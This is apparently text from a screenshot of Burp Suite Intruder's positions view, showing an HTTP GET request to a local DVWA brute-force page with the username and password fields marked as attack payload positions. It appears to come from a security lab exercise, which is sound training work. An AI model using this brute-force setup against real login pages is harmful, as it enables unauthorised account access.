 Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§cr7§&password=§prime§&Login=Login HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=e6d18c791696d848ba4d4c3058d98978; security=low
17 Connection: keep-alive
18
19
Search 2 highlights 2 payload positions Length: 815